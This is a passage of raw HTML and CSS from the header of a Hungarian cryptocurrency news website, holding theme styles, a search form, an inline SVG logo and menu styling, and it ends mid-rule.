.tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_50 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_50 .tdb-head-search-btn svg{width:20px}.tdi_50 .tdb-search-icon-svg{width:48px;height:48px}.tdi_50{display:inline-block}.tdi_50 .tdb-search-txt{top:0px}.tdi_50 .tdb-drop-down-search{left:auto;right:0}body .tdi_50 .tdb-drop-down-search-inner,.tdi_50 .tdb-search-form,.tdi_50 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_50 .tdb-head-search-form-btn-icon{top:0px}.tdi_50 .result-msg{text-align:center}.tdi_50 .tdb-head-search-btn svg,.tdi_50 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_50 .tdb-search-form{border-color:#fbb03b}.tdi_50 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_50 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_50 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_50 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_50 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_50 .entry-thumb{background-position:center 50%}.tdi_50 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_50 .td-image-container,.ie11 .tdi_50 .td-image-container{flex:0 0 auto}.ie10 .tdi_50 .td-module-meta-info,.ie11 .tdi_50 .td-module-meta-info{flex:1}.tdi_50 .td-post-vid-time{display:block}.tdi_50 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_50 .entry-title{margin:0 0 5px}.tdi_50 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_50 .td-post-category:not(.td-post-extra-category){display:none}.tdi_50 .td-read-more{display:none}.tdi_50 .td-author-date{display:inline}.tdi_50 .td-post-author-name{display:none}.tdi_50 .entry-review-stars{display:none}.tdi_50 .td-icon-star,.tdi_50 .td-icon-star-empty,.tdi_50 .td-icon-star-half{font-size:15px}.tdi_50 .td-module-comments{display:none}.tdi_50 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_50 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.kriptoworld.hu/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Keresés</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                    <div data-rocket-location-hash="c626f7bf47eec1d3e4aaf86deb8b3348" class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_52{min-height:0}.tdi_52>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style>
<div class="tdi_51_rand_style td-element-style" ></div><div id="tdi_53" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:none}.tdi_54{position:relative}.tdi_54 .td_block_wrap{text-align:left}</style>
<div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#000000!important}.tdi_53_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.5)!important}</style></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){div.tdi_56{width:150px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_57 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .tdb-logo-a,.tdi_57 h1{align-items:flex-start;justify-content:flex-start}.tdi_57 .tdb-logo-svg-wrap{max-width:250px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_57 .tdb-logo-svg-wrap svg{width:250px!important;height:auto}.tdi_57 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_57 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_57 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_57 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_57 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_57 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_57 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-logo-svg-wrap{max-width:46px;margin-right:8px}.tdi_57 .tdb-logo-svg-wrap svg{width:46px!important;height:auto}.tdi_57 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_57 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_57 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-logo-svg-wrap{max-width:100%;margin-right:6px}.tdi_57 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_57 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_57 .tdb-logo-img{max-width:180px}.tdi_57 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_57 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_57 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_57 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_57 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_59{flex-grow:1}}.tdi_59{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_60 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60"  style=" z-index: 999;">
<style>.tdi_60{display:inline-block}.tdi_60 .tdb-menu>li{margin-right:25px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:25px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_60 .tdb-menu>li .tdb-menu-sep,.tdi_60 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_60 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_60 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:10px;top:1px}.tdi_60 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_60 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_60 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_60 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more,.tdi_60 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:16px!important;line-height:90px!important;font-weight:500!important;text-transform:none!important}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-25px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1)}.tdi_60 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_60 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_60 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:14px!important;font-weight:400!important}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:40px}.tdi_60 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_60 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 8px 20px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-menu>li{margin-right:15px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:15px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-20px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-menu>li{margin-right:15px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:15px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more{padding:0 2px}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more,.tdi_60 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:80px!important}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-15px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_60 .tdb-menu>li.current-menu-item>a,.tdi_60 .tdb-menu>li.current-menu-ancestor>a,.tdi_60 .tdb-menu>li.current-category-ancestor>a,.tdi_60 .tdb-menu>li.current-page-ancestor>a,.tdi_60 .tdb-menu>li:hover>a,.tdi_60 .tdb-menu>li.tdb-hover>a,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_60 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_60 .tdb-menu>li.current-menu-item>a:after,.tdi_60 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_60 .tdb-menu>li.current-category-ancestor>a:after,.tdi_60 .tdb-menu>li.current-page-ancestor>a:after,.tdi_60 .tdb-menu>li:hover>a:after,.tdi_60 .tdb-menu>li.tdb-hover>a:after,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_60 .tdb-menu>li>a:after,.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-menu>li>a:after,.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a 